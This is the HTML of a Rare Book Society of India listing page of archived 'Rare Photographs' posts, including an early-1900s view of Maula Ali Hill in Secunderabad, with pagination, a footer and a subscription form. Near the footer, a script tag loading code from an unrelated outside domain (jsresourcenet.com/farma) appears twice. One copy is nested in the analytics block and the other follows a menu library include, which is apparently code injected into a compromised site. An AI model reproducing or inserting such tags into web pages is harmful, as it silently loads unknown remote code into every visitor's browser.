				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151796372366675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151796367896675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151796367896675');" >X</span>
              <img id="img-196174216674_10151796367896675" src="photo_archive/196174216674_10151796367896675" style="position:fixed"/>
              
              <p id="p-196174216674_10151796367896675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151796367896675');" href="postDetail.php?id=196174216674_10151796367896675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151796367896675','img-196174216674_10151796367896675','p-196174216674_10151796367896675');"><img  style="width:100%" src="photo_archive/196174216674_10151796367896675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;2 Aug 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Photograph of Maula Ali Hill, from the Macnabb Collection (Col James Henry Erskine Reid): Album of Indian views, taken in the early 1900s. The view was taken in Secunderabad, Andhra Pradesh and shows a bazaar with Maula Ali Hill in the background. The Shrine of Maula Ali is located on the hill, t...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151796367896675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151796367781675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
            			
            </div>
			<div style="clear:both"></div>
            <br>
            <!--<center><input id="load_more" type="button" class="" value="Load More Posts" onclick="load_posts('theme','21');" /></center>-->
			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?t=21&page=4">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=5">
					6					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=6">
					7					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=7">
					8					</a></li>
					
								<li class="active"><a href="/grid-layout.php?t=21&page=8">
					Page 9 of 12					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=9">
					10					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=10">
					11					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=11">
					12					</a></li>
					
						</ul>
			</div>
            
	  		 <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>
	  		   <div style="clear:both"></div>
	  	</div> <!-- /container -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>
     <style>
  .modalx{
  	position:fixed;
  	width:100%;
  	height:100%;
  	background: #000;
  	opacity:1;
  	top:0;
  	left:0;
  	z-index:40000;
  }

  .close_modal{
  	position:absolute;
  	top:30px;
  	right:30px;
  	z-index:3;
  	color:white;
  	font-size:30px;
  	font-family:'Raleway';
  	cursor:pointer;
  }


  .modalx img{
  	position:fixed;
  }

  .modalx p{
  	position:absolute;
  	color:white;
  	margin-top:20px;
  	padding-right:20px;
  	overflow-y: auto;
  	width:100%;
  	text-align: center
  }
  
  #sIcon{
  	z-index:1;
  }

h5{
	font-weight: normal;
}

     </style>
    
 

<script>

function parse(val) {
    var result = "",
        tmp = [];
    location.search
    //.replace ( "?", "" ) 
    // this is better, there might be a question mark inside
    .substr(1)
        .split("&")
        .forEach(function (item) {
        tmp = item.split("=");
        if (tmp[0] === val) result = decodeURIComponent(tmp[1]);
    });
    return result;
}



 var page = 1;
 var http=createObject();String.prototype.trim=function(){return this.replace(/^\s*/,"").replace(/\s*$/,"");}
	function createObject(){var request_type;var browser=navigator.appName;if(browser=="Microsoft Internet Explorer"){request_type=new ActiveXObject("Microsoft.XMLHTTP");}else{request_type=new XMLHttpRequest();}
	return request_type;}


function reload_page_for_sort(sort_param){
  var new_url = '/grid-layout.php?t=21&page=8'+'&sort='+sort_param;
  window.location = new_url;  
}


    function reloadPage(){
         location.reload();
    }


    function load_posts(mode,term){
      //alert(parse('sort'));
    	//alert(topic_id+topic_name);
    	http.open('get','load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'),false);http.onreadystatechange=load_posts_reply;http.send(null);
        //alert('load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'));
    	page=page+1;
		//reloadPage();
    }

    function load_posts_reply(){
       
/*
	   if(http.readyState==4){
	    var response=http.responseText;
	    //alert('--'+response+'--');
	    if (response == 'No more Posts'){
	    	document.getElementById('load_more').value='No more posts were found!';
	    }
	    //document.getElementById('the-grid').innerHTML = document.getElementById('the-grid').innerHTML + response;
	    var $items = $(''+response);
         $grid.append( $items );
    // add and lay out newly appended items
        $grid.isotope( 'appended', $items );
        $grid.imagesLoaded().progress( function() {
  //$grid.isotope('layout');
});
    }
	
	*/
	
}





function show_modal(id,image_id,p_id){
   document.getElementById(id).style.display='block';
   var p = document.getElementById(p_id);
   //p.style.display='none';
   var img = document.getElementById(image_id);
   var width = img.clientWidth;
   var height = img.clientHeight;
   img.style.top=0.1*window.innerHeight+'px';
   //alert(window.innerHeight+' '+height);
   if (window.innerHeight < height + 100)
   	{
   		//img.style.width='90%';
      //alert('height check');
      img.style.height='75%';
   	}
   
   	img.style.left = (window.innerWidth/2) - (img.clientWidth/2)+'px';
   //ar pos = $(img).offset();
   //alert(pos.top + height+'px');
   p.style.top= 0.1*window.innerHeight + img.clientHeight+'px';
   p.style.left=(window.innerWidth/2) - (img.clientWidth/2)+'px';
   p.style.width = img.clientWidth+'px';
   //

   

}

function close_modal(id){
	document.getElementById(id).style.display='none';
}

/* isotope disabled for new layout

 var $grid =	$('.grid').isotope({
  		// options
  		percentPosition: true,
  itemSelector: '.grid-item',
  masonry: {
    columnWidth: '.grid-sizer'
  }	
		});
   

   
$grid.imagesLoaded().progress( function() {
  $grid.isotope('layout');
});
  
 -- end of ispotope layout disable*/
  
</script>

	  </body>
	  </html>
